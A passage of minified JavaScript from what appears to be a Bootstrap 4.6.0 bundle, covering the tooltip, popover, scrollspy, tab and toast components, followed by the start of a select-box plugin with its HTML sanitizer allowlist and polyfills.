i=r[e],n=i.nodeName.toLowerCase();if(-1===a.indexOf(i.nodeName.toLowerCase()))return i.parentNode.removeChild(i),"continue";var e=[].slice.call(i.attributes),s=[].concat(o["*"]||[],o[n]||[]);e.forEach(function(e){!function(e,t){var i=e.nodeName.toLowerCase();if(-1!==t.indexOf(i))return-1===xt.indexOf(i)||Boolean(e.nodeValue.match(Ct)||e.nodeValue.match(St));for(var n=t.filter(function(e){return e instanceof RegExp}),s=0,o=n.length;s<o;s++)if(i.match(n[s]))return 1}(e,s)&&i.removeAttribute(e.nodeName)})},n=0,s=r.length;n<s;n++)i(n);return e.body.innerHTML}var kt="tooltip",Et="bs.tooltip",Tt="."+Et,It=c.default.fn[kt],Pt="bs-tooltip",At=new RegExp("(^|\\s)"+Pt+"\\S+","g"),Ft=["sanitize","whiteList","sanitizeFn"],Ot={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",customClass:"(string|function)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object",popperConfig:"(null|object)"},Mt={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},Nt={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",customClass:"",sanitize:!0,sanitizeFn:null,whiteList:h,popperConfig:null},Rt="show",Lt={HIDE:"hide"+Tt,HIDDEN:"hidden"+Tt,SHOW:"show"+Tt,SHOWN:"shown"+Tt,INSERTED:"inserted"+Tt,CLICK:"click"+Tt,FOCUSIN:"focusin"+Tt,FOCUSOUT:"focusout"+Tt,MOUSEENTER:"mouseenter"+Tt,MOUSELEAVE:"mouseleave"+Tt},Ht="fade",Ut="show",Bt="hover",zt=function(){function s(e,t){if(void 0===Ue)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=e,this.config=this._getConfig(t),this.tip=null,this._setListeners()}var e=s.prototype;return e.enable=function(){this._isEnabled=!0},e.disable=function(){this._isEnabled=!1},e.toggleEnabled=function(){this._isEnabled=!this._isEnabled},e.toggle=function(e){var t,i;this._isEnabled&&(e?(t=this.constructor.DATA_KEY,(i=c.default(e.currentTarget).data(t))||(i=new this.constructor(e.currentTarget,this._getDelegateConfig()),c.default(e.currentTarget).data(t,i)),i._activeTrigger.click=!i._activeTrigger.click,i._isWithActiveTrigger()?i._enter(null,i):i._leave(null,i)):c.default(this.getTipElement()).hasClass(Ut)?this._leave(null,this):this._enter(null,this))},e.dispose=function(){clearTimeout(this._timeout),c.default.removeData(this.element,this.constructor.DATA_KEY),c.default(this.element).off(this.constructor.EVENT_KEY),c.default(this.element).closest(".modal").off("hide.bs.modal",this._hideModalHandler),this.tip&&c.default(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},e.show=function(){var t=this;if("none"===c.default(this.element).css("display"))throw new Error("Please use show on visible elements");var e,i,n=c.default.Event(this.constructor.Event.SHOW);this.isWithContent()&&this._isEnabled&&(c.default(this.element).trigger(n),i=d.findShadowRoot(this.element),e=c.default.contains(null!==i?i:this.element.ownerDocument.documentElement,this.element),!n.isDefaultPrevented()&&e&&(i=this.getTipElement(),n=d.getUID(this.constructor.NAME),i.setAttribute("id",n),this.element.setAttribute("aria-describedby",n),this.setContent(),this.config.animation&&c.default(i).addClass(Ht),e="function"==typeof this.config.placement?this.config.placement.call(this,i,this.element):this.config.placement,n=this._getAttachment(e),this.addAttachmentClass(n),e=this._getContainer(),c.default(i).data(this.constructor.DATA_KEY,this),c.default.contains(this.element.ownerDocument.documentElement,this.tip)||c.default(i).appendTo(e),c.default(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new Ue(this.element,i,this._getPopperConfig(n)),c.default(i).addClass(Ut),c.default(i).addClass(this.config.customClass),"ontouchstart"in document.documentElement&&c.default(document.body).children().on("mouseover",null,c.default.noop),n=function(){t.config.animation&&t._fixTransition();var e=t._hoverState;t._hoverState=null,c.default(t.element).trigger(t.constructor.Event.SHOWN),"out"===e&&t._leave(null,t)},c.default(this.tip).hasClass(Ht)?(i=d.getTransitionDurationFromElement(this.tip),c.default(this.tip).one(d.TRANSITION_END,n).emulateTransitionEnd(i)):n()))},e.hide=function(e){function t(){i._hoverState!==Rt&&n.parentNode&&n.parentNode.removeChild(n),i._cleanTipClass(),i.element.removeAttribute("aria-describedby"),c.default(i.element).trigger(i.constructor.Event.HIDDEN),null!==i._popper&&i._popper.destroy(),e&&e()}var i=this,n=this.getTipElement(),s=c.default.Event(this.constructor.Event.HIDE);c.default(this.element).trigger(s),s.isDefaultPrevented()||(c.default(n).removeClass(Ut),"ontouchstart"in document.documentElement&&c.default(document.body).children().off("mouseover",null,c.default.noop),this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger[Bt]=!1,c.default(this.tip).hasClass(Ht)?(s=d.getTransitionDurationFromElement(n),c.default(n).one(d.TRANSITION_END,t).emulateTransitionEnd(s)):t(),this._hoverState="")},e.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},e.isWithContent=function(){return Boolean(this.getTitle())},e.addAttachmentClass=function(e){c.default(this.getTipElement()).addClass(Pt+"-"+e)},e.getTipElement=function(){return this.tip=this.tip||c.default(this.config.template)[0],this.tip},e.setContent=function(){var e=this.getTipElement();this.setElementContent(c.default(e.querySelectorAll(".tooltip-inner")),this.getTitle()),c.default(e).removeClass("fade show")},e.setElementContent=function(e,t){"object"!=typeof t||!t.nodeType&&!t.jquery?this.config.html?(this.config.sanitize&&(t=Dt(t,this.config.whiteList,this.config.sanitizeFn)),e.html(t)):e.text(t):this.config.html?c.default(t).parent().is(e)||e.empty().append(t):e.text(c.default(t).text())},e.getTitle=function(){return this.element.getAttribute("data-original-title")||("function"==typeof this.config.title?this.config.title.call(this.element):this.config.title)},e._getPopperConfig=function(e){var t=this;return r({},{placement:e,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:".arrow"},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(e){e.originalPlacement!==e.placement&&t._handlePopperPlacementChange(e)},onUpdate:function(e){return t._handlePopperPlacementChange(e)}},this.config.popperConfig)},e._getOffset=function(){var t=this,e={};return"function"==typeof this.config.offset?e.fn=function(e){return e.offsets=r({},e.offsets,t.config.offset(e.offsets,t.element)||{}),e}:e.offset=this.config.offset,e},e._getContainer=function(){return!1===this.config.container?document.body:d.isElement(this.config.container)?c.default(this.config.container):c.default(document).find(this.config.container)},e._getAttachment=function(e){return Mt[e.toUpperCase()]},e._setListeners=function(){var i=this;this.config.trigger.split(" ").forEach(function(e){var t;"click"===e?c.default(i.element).on(i.constructor.Event.CLICK,i.config.selector,function(e){return i.toggle(e)}):"manual"!==e&&(t=e===Bt?i.constructor.Event.MOUSEENTER:i.constructor.Event.FOCUSIN,e=e===Bt?i.constructor.Event.MOUSELEAVE:i.constructor.Event.FOCUSOUT,c.default(i.element).on(t,i.config.selector,function(e){return i._enter(e)}).on(e,i.config.selector,function(e){return i._leave(e)}))}),this._hideModalHandler=function(){i.element&&i.hide()},c.default(this.element).closest(".modal").on("hide.bs.modal",this._hideModalHandler),this.config.selector?this.config=r({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},e._fixTitle=function(){var e=typeof this.element.getAttribute("data-original-title");!this.element.getAttribute("title")&&"string"==e||(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},e._enter=function(e,t){var i=this.constructor.DATA_KEY;(t=t||c.default(e.currentTarget).data(i))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),c.default(e.currentTarget).data(i,t)),e&&(t._activeTrigger["focusin"===e.type?"focus":Bt]=!0),c.default(t.getTipElement()).hasClass(Ut)||t._hoverState===Rt?t._hoverState=Rt:(clearTimeout(t._timeout),t._hoverState=Rt,t.config.delay&&t.config.delay.show?t._timeout=setTimeout(function(){t._hoverState===Rt&&t.show()},t.config.delay.show):t.show())},e._leave=function(e,t){var i=this.constructor.DATA_KEY;(t=t||c.default(e.currentTarget).data(i))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),c.default(e.currentTarget).data(i,t)),e&&(t._activeTrigger["focusout"===e.type?"focus":Bt]=!1),t._isWithActiveTrigger()||(clearTimeout(t._timeout),t._hoverState="out",t.config.delay&&t.config.delay.hide?t._timeout=setTimeout(function(){"out"===t._hoverState&&t.hide()},t.config.delay.hide):t.hide())},e._isWithActiveTrigger=function(){for(var e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1},e._getConfig=function(e){var t=c.default(this.element).data();return Object.keys(t).forEach(function(e){-1!==Ft.indexOf(e)&&delete t[e]}),"number"==typeof(e=r({},this.constructor.Default,t,"object"==typeof e&&e?e:{})).delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),d.typeCheckConfig(kt,e,this.constructor.DefaultType),e.sanitize&&(e.template=Dt(e.template,e.whiteList,e.sanitizeFn)),e},e._getDelegateConfig=function(){var e={};if(this.config)for(var t in this.config)this.constructor.Default[t]!==this.config[t]&&(e[t]=this.config[t]);return e},e._cleanTipClass=function(){var e=c.default(this.getTipElement()),t=e.attr("class").match(At);null!==t&&t.length&&e.removeClass(t.join(""))},e._handlePopperPlacementChange=function(e){this.tip=e.instance.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(e.placement))},e._fixTransition=function(){var e=this.getTipElement(),t=this.config.animation;null===e.getAttribute("x-placement")&&(c.default(e).removeClass(Ht),this.config.animation=!1,this.hide(),this.show(),this.config.animation=t)},s._jQueryInterface=function(n){return this.each(function(){var e=c.default(this),t=e.data(Et),i="object"==typeof n&&n;if((t||!/dispose|hide/.test(n))&&(t||(t=new s(this,i),e.data(Et,t)),"string"==typeof n)){if(void 0===t[n])throw new TypeError('No method named "'+n+'"');t[n]()}})},a(s,null,[{key:"VERSION",get:function(){return"4.6.0"}},{key:"Default",get:function(){return Nt}},{key:"NAME",get:function(){return kt}},{key:"DATA_KEY",get:function(){return Et}},{key:"Event",get:function(){return Lt}},{key:"EVENT_KEY",get:function(){return Tt}},{key:"DefaultType",get:function(){return Ot}}]),s}();c.default.fn[kt]=zt._jQueryInterface,c.default.fn[kt].Constructor=zt,c.default.fn[kt].noConflict=function(){return c.default.fn[kt]=It,zt._jQueryInterface};var jt="popover",Wt="bs.popover",Yt="."+Wt,Vt=c.default.fn[jt],$t="bs-popover",Gt=new RegExp("(^|\\s)"+$t+"\\S+","g"),Kt=r({},zt.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),Xt=r({},zt.DefaultType,{content:"(string|element|function)"}),Zt={HIDE:"hide"+Yt,HIDDEN:"hidden"+Yt,SHOW:"show"+Yt,SHOWN:"shown"+Yt,INSERTED:"inserted"+Yt,CLICK:"click"+Yt,FOCUSIN:"focusin"+Yt,FOCUSOUT:"focusout"+Yt,MOUSEENTER:"mouseenter"+Yt,MOUSELEAVE:"mouseleave"+Yt},Qt=function(e){var t;function n(){return e.apply(this,arguments)||this}i=e,(t=n).prototype=Object.create(i.prototype),(t.prototype.constructor=t).__proto__=i;var i=n.prototype;return i.isWithContent=function(){return this.getTitle()||this._getContent()},i.addAttachmentClass=function(e){c.default(this.getTipElement()).addClass($t+"-"+e)},i.getTipElement=function(){return this.tip=this.tip||c.default(this.config.template)[0],this.tip},i.setContent=function(){var e=c.default(this.getTipElement());this.setElementContent(e.find(".popover-header"),this.getTitle());var t=this._getContent();"function"==typeof t&&(t=t.call(this.element)),this.setElementContent(e.find(".popover-body"),t),e.removeClass("fade show")},i._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},i._cleanTipClass=function(){var e=c.default(this.getTipElement()),t=e.attr("class").match(Gt);null!==t&&0<t.length&&e.removeClass(t.join(""))},n._jQueryInterface=function(i){return this.each(function(){var e=c.default(this).data(Wt),t="object"==typeof i?i:null;if((e||!/dispose|hide/.test(i))&&(e||(e=new n(this,t),c.default(this).data(Wt,e)),"string"==typeof i)){if(void 0===e[i])throw new TypeError('No method named "'+i+'"');e[i]()}})},a(n,null,[{key:"VERSION",get:function(){return"4.6.0"}},{key:"Default",get:function(){return Kt}},{key:"NAME",get:function(){return jt}},{key:"DATA_KEY",get:function(){return Wt}},{key:"Event",get:function(){return Zt}},{key:"EVENT_KEY",get:function(){return Yt}},{key:"DefaultType",get:function(){return Xt}}]),n}(zt);c.default.fn[jt]=Qt._jQueryInterface,c.default.fn[jt].Constructor=Qt,c.default.fn[jt].noConflict=function(){return c.default.fn[jt]=Vt,Qt._jQueryInterface};var Jt="scrollspy",ei="bs.scrollspy",ti="."+ei,ii=c.default.fn[Jt],ni={offset:10,method:"auto",target:""},si={offset:"number",method:"string",target:"(string|element)"},oi="active",ai=".nav, .list-group",ri=".nav-link",li=".list-group-item",ui=function(){function i(e,t){var i=this;this._element=e,this._scrollElement="BODY"===e.tagName?window:e,this._config=this._getConfig(t),this._selector=this._config.target+" "+ri+","+this._config.target+" "+li+","+this._config.target+" .dropdown-item",this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,c.default(this._scrollElement).on("scroll.bs.scrollspy",function(e){return i._process(e)}),this.refresh(),this._process()}var e=i.prototype;return e.refresh=function(){var t=this,e=this._scrollElement===this._scrollElement.window?"offset":"position",n="auto"===this._config.method?e:this._config.method,s="position"===n?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map(function(e){var t,i=d.getSelectorFromElement(e);if(t=i?document.querySelector(i):t){e=t.getBoundingClientRect();if(e.width||e.height)return[c.default(t)[n]().top+s,i]}return null}).filter(function(e){return e}).sort(function(e,t){return e[0]-t[0]}).forEach(function(e){t._offsets.push(e[0]),t._targets.push(e[1])})},e.dispose=function(){c.default.removeData(this._element,ei),c.default(this._scrollElement).off(ti),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},e._getConfig=function(e){var t;return"string"!=typeof(e=r({},ni,"object"==typeof e&&e?e:{})).target&&d.isElement(e.target)&&((t=c.default(e.target).attr("id"))||(t=d.getUID(Jt),c.default(e.target).attr("id",t)),e.target="#"+t),d.typeCheckConfig(Jt,e,si),e},e._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},e._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},e._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},e._process=function(){var e=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),i=this._config.offset+t-this._getOffsetHeight();if(this._scrollHeight!==t&&this.refresh(),i<=e){i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&e<this._offsets[0]&&0<this._offsets[0])return this._activeTarget=null,void this._clear();for(var n=this._offsets.length;n--;)this._activeTarget!==this._targets[n]&&e>=this._offsets[n]&&(void 0===this._offsets[n+1]||e<this._offsets[n+1])&&this._activate(this._targets[n])}},e._activate=function(t){this._activeTarget=t,this._clear();var e=this._selector.split(",").map(function(e){return e+'[data-target="'+t+'"],'+e+'[href="'+t+'"]'}),e=c.default([].slice.call(document.querySelectorAll(e.join(","))));e.hasClass("dropdown-item")?(e.closest(".dropdown").find(".dropdown-toggle").addClass(oi),e.addClass(oi)):(e.addClass(oi),e.parents(ai).prev(ri+", "+li).addClass(oi),e.parents(ai).prev(".nav-item").children(ri).addClass(oi)),c.default(this._scrollElement).trigger("activate.bs.scrollspy",{relatedTarget:t})},e._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(e){return e.classList.contains(oi)}).forEach(function(e){return e.classList.remove(oi)})},i._jQueryInterface=function(t){return this.each(function(){var e=c.default(this).data(ei);if(e||(e=new i(this,"object"==typeof t&&t),c.default(this).data(ei,e)),"string"==typeof t){if(void 0===e[t])throw new TypeError('No method named "'+t+'"');e[t]()}})},a(i,null,[{key:"VERSION",get:function(){return"4.6.0"}},{key:"Default",get:function(){return ni}}]),i}();c.default(window).on("load.bs.scrollspy.data-api",function(){for(var e=[].slice.call(document.querySelectorAll('[data-spy="scroll"]')),t=e.length;t--;){var i=c.default(e[t]);ui._jQueryInterface.call(i,i.data())}}),c.default.fn[Jt]=ui._jQueryInterface,c.default.fn[Jt].Constructor=ui,c.default.fn[Jt].noConflict=function(){return c.default.fn[Jt]=ii,ui._jQueryInterface};var ci="bs.tab",h="."+ci,di=c.default.fn.tab,hi="active",pi="> li > .active",fi=function(){function n(e){this._element=e}var e=n.prototype;return e.show=function(){var e,t,i,n,s,o,a=this;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&c.default(this._element).hasClass(hi)||c.default(this._element).hasClass("disabled")||(o=c.default(this._element).closest(".nav, .list-group")[0],t=d.getSelectorFromElement(this._element),o&&(s="UL"===o.nodeName||"OL"===o.nodeName?pi:".active",i=(i=c.default.makeArray(c.default(o).find(s)))[i.length-1]),n=c.default.Event("hide.bs.tab",{relatedTarget:this._element}),s=c.default.Event("show.bs.tab",{relatedTarget:i}),i&&c.default(i).trigger(n),c.default(this._element).trigger(s),s.isDefaultPrevented()||n.isDefaultPrevented()||(t&&(e=document.querySelector(t)),this._activate(this._element,o),o=function(){var e=c.default.Event("hidden.bs.tab",{relatedTarget:a._element}),t=c.default.Event("shown.bs.tab",{relatedTarget:i});c.default(i).trigger(e),c.default(a._element).trigger(t)},e?this._activate(e,e.parentNode,o):o()))},e.dispose=function(){c.default.removeData(this._element,ci),this._element=null},e._activate=function(e,t,i){var n=this,s=(!t||"UL"!==t.nodeName&&"OL"!==t.nodeName?c.default(t).children(".active"):c.default(t).find(pi))[0],o=i&&s&&c.default(s).hasClass("fade"),t=function(){return n._transitionComplete(e,s,i)};s&&o?(o=d.getTransitionDurationFromElement(s),c.default(s).removeClass("show").one(d.TRANSITION_END,t).emulateTransitionEnd(o)):t()},e._transitionComplete=function(e,t,i){var n;t&&(c.default(t).removeClass(hi),(n=c.default(t.parentNode).find("> .dropdown-menu .active")[0])&&c.default(n).removeClass(hi),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!1)),c.default(e).addClass(hi),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),d.reflow(e),e.classList.contains("fade")&&e.classList.add("show"),e.parentNode&&c.default(e.parentNode).hasClass("dropdown-menu")&&((t=c.default(e).closest(".dropdown")[0])&&(t=[].slice.call(t.querySelectorAll(".dropdown-toggle")),c.default(t).addClass(hi)),e.setAttribute("aria-expanded",!0)),i&&i()},n._jQueryInterface=function(i){return this.each(function(){var e=c.default(this),t=e.data(ci);if(t||(t=new n(this),e.data(ci,t)),"string"==typeof i){if(void 0===t[i])throw new TypeError('No method named "'+i+'"');t[i]()}})},a(n,null,[{key:"VERSION",get:function(){return"4.6.0"}}]),n}();c.default(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',function(e){e.preventDefault(),fi._jQueryInterface.call(c.default(this),"show")}),c.default.fn.tab=fi._jQueryInterface,c.default.fn.tab.Constructor=fi,c.default.fn.tab.noConflict=function(){return c.default.fn.tab=di,fi._jQueryInterface};var mi="toast",gi="bs.toast",h="."+gi,_i=c.default.fn[mi],vi="click.dismiss"+h,bi="show",qi={animation:"boolean",autohide:"boolean",delay:"number"},yi={animation:!0,autohide:!0,delay:500},wi=function(){function n(e,t){this._element=e,this._config=this._getConfig(t),this._timeout=null,this._setListeners()}var e=n.prototype;return e.show=function(){var e,t=this,i=c.default.Event("show.bs.toast");c.default(this._element).trigger(i),i.isDefaultPrevented()||(this._clearTimeout(),this._config.animation&&this._element.classList.add("fade"),e=function(){t._element.classList.remove("showing"),t._element.classList.add(bi),c.default(t._element).trigger("shown.bs.toast"),t._config.autohide&&(t._timeout=setTimeout(function(){t.hide()},t._config.delay))},this._element.classList.remove("hide"),d.reflow(this._element),this._element.classList.add("showing"),this._config.animation?(i=d.getTransitionDurationFromElement(this._element),c.default(this._element).one(d.TRANSITION_END,e).emulateTransitionEnd(i)):e())},e.hide=function(){var e;this._element.classList.contains(bi)&&(e=c.default.Event("hide.bs.toast"),c.default(this._element).trigger(e),e.isDefaultPrevented()||this._close())},e.dispose=function(){this._clearTimeout(),this._element.classList.contains(bi)&&this._element.classList.remove(bi),c.default(this._element).off(vi),c.default.removeData(this._element,gi),this._element=null,this._config=null},e._getConfig=function(e){return e=r({},yi,c.default(this._element).data(),"object"==typeof e&&e?e:{}),d.typeCheckConfig(mi,e,this.constructor.DefaultType),e},e._setListeners=function(){var e=this;c.default(this._element).on(vi,'[data-dismiss="toast"]',function(){return e.hide()})},e._close=function(){function e(){i._element.classList.add("hide"),c.default(i._element).trigger("hidden.bs.toast")}var t,i=this;this._element.classList.remove(bi),this._config.animation?(t=d.getTransitionDurationFromElement(this._element),c.default(this._element).one(d.TRANSITION_END,e).emulateTransitionEnd(t)):e()},e._clearTimeout=function(){clearTimeout(this._timeout),this._timeout=null},n._jQueryInterface=function(i){return this.each(function(){var e=c.default(this),t=e.data(gi);if(t||(t=new n(this,"object"==typeof i&&i),e.data(gi,t)),"string"==typeof i){if(void 0===t[i])throw new TypeError('No method named "'+i+'"');t[i](this)}})},a(n,null,[{key:"VERSION",get:function(){return"4.6.0"}},{key:"DefaultType",get:function(){return qi}},{key:"Default",get:function(){return yi}}]),n}();c.default.fn[mi]=wi._jQueryInterface,c.default.fn[mi].Constructor=wi,c.default.fn[mi].noConflict=function(){return c.default.fn[mi]=_i,wi._jQueryInterface},e.Alert=f,e.Button=q,e.Carousel=F,e.Collapse=W,e.Dropdown=it,e.Modal=wt,e.Popover=Qt,e.Scrollspy=ui,e.Tab=fi,e.Toast=wi,e.Tooltip=zt,e.Util=d,Object.defineProperty(e,"__esModule",{value:!0})}),function(e,t){void 0===e&&void 0!==window&&(e=window),"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof module&&module.exports?module.exports=t(require("jquery")):t(e.jQuery)}(this,function(e){!function(q){"use strict";var c=["sanitize","whiteList","sanitizeFn"],g=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],e={"*":["class","dir","id","lang","role","tabindex","style",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},_=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,v=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;function T(e,t,i){if(i&&"function"==typeof i)return i(e);for(var n=Object.keys(t),s=0,o=e.length;s<o;s++)for(var a=e[s].querySelectorAll("*"),r=0,l=a.length;r<l;r++){var u=a[r],c=u.nodeName.toLowerCase();if(-1!==n.indexOf(c))for(var d=[].slice.call(u.attributes),h=[].concat(t["*"]||[],t[c]||[]),p=0,f=d.length;p<f;p++){var m=d[p];!function(e,t){var i=e.nodeName.toLowerCase();if(-1!==q.inArray(i,t))return-1===q.inArray(i,g)||Boolean(e.nodeValue.match(_)||e.nodeValue.match(v));for(var n=q(t).filter(function(e,t){return t instanceof RegExp}),s=0,o=n.length;s<o;s++)if(i.match(n[s]))return 1}(m,h)&&u.removeAttribute(m.nodeName)}else u.parentNode.removeChild(u)}}"classList"in document.createElement("_")||function(t){if("Element"in t){var i="classList",n=t.Element.prototype,s=Object,e=function(){var i=q(this);return{add:function(e){return e=Array.prototype.slice.call(arguments).join(" "),i.addClass(e)},remove:function(e){return e=Array.prototype.slice.call(arguments).join(" "),i.removeClass(e)},toggle:function(e,t){return i.toggleClass(e,t)},contains:function(e){return i.hasClass(e)}}};if(s.defineProperty){t={get:e,enumerable:!0,configurable:!0};try{s.defineProperty(n,i,t)}catch(e){void 0!==e.number&&-2146823252!==e.number||(t.enumerable=!1,s.defineProperty(n,i,t))}}else s.prototype.__defineGetter__&&n.__defineGetter__(i,e)}}(window);var t,i,n,r,s=document.createElement("_");function o(e){if(null==this)throw new TypeError;var t=String(this);if(e&&"[object RegExp]"==r.call(e))throw new TypeError;var i=t.length,n=String(e),s=n.length,e=1<arguments.length?arguments[1]:void 0,e=e?Number(e):0;e!=e&&(e=0);var o=Math.min(Math.max(e,0),i);if(i<s+o)return!1;for(var a=-1;++a<s;)if(t.charCodeAt(o+a)!=n.charCodeAt(a))return!1;return!0}function y(e,t){var i,n=e.selectedOptions,s=[];if(t){for(var o=0,a=n.length;o<a;o++)(i=n[o]).disabled||"OPTGROUP"===i.parentNode.tagName&&i.parentNode.disabled||s.push(i);return s}return n}function w(e,t){for(var i,n=[],s=t||e.selectedOptions,o=0,a=s.length;o<a;o++)(i=s[o]).disabled||"OPTGROUP"===i.parentNode.tagName&&i.parentNode.disabled||n.push(i.value);return e.multiple?n:n.length?n[0]:null}s.classList.add("c1","c2"),s.classList.contains("c2")||(t=DOMTokenList.prototype.add,i=DOMTokenList.prototype.remove,DOMTokenList.prototype.add=function(){Array.prototype.forEach.call(arguments,t.bind(this))},DOMTokenList.prototype.remove=function(){Array.prototype.forEach.call(arguments,i.bind(this))}),s.classList.toggle("c3",!1),s.classList.contains("c3")&&(n=DOMTokenList.prototype.toggle,DOMTokenList.prototype.toggle=function(e,t){return 1 in arguments&&!this.contains(e)==!t?t:n.call(this,e)}),s=null,String.prototype.startsWith||(s=function(){try{var e={},t=Object.defineProperty,i=t(e,e,e)&&t}catch(e){}return i}(),r={}.toString,s?s(String.prototype,"startsWith",{value:o,configurable:!0,writable:!0}):String.prototype.startsWith=o),Object.keys||(Object.keys=function(e,t,i){for(t in i=[],e)i.hasOwnProperty.call(e,t)&&i.push(t);return i}),HTMLSelectElement&&!HTMLSelectElement.prototype.hasOwnProperty("selectedOptions")&&Object.defineProperty(HTMLSelectElement.prototype,"selectedOptions",{get:function(){return this.querySelectorAll(":checked")}});var a={useDefault:!1,_set:q.valHooks.select.set};q.valHooks.select.set=function(e,t){return t&&!a.useDefault&&q(e).data("selected",!0),a._set.apply(this,arguments)};var x=null,l=function(){try{return new Event("change"),!0}catch(e){return!1}}();function b(e,t,i,n){for(var s=["display","subtext","tokens"],o=!1,a=0;a<s.length;a++){var r=s[a],l=e[r];if(l&&(l=l.toString(),"display"===r&&(l=l.replace(/<[^>]+>/g,"")),l=(l=n?f(l):l).toUpperCase(),o="contains"===i?0<=l.indexOf(t):l.startsWith(t)))break}return o}function m(e){return parseInt(e,10)||0}q.fn.triggerNative=function(e){var t,i=this[0];i.dispatchEvent?(l?t=new Event(e,{bubbles:!0}):(t=document.createEvent("Event")).initEvent(e,!0,!1),i.dispatchEvent(t)):i.fireEvent?((t=document.createEventObject()).eventType=e,i.fireEvent("on"+e,t)):this.trigger(e)};var u={"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","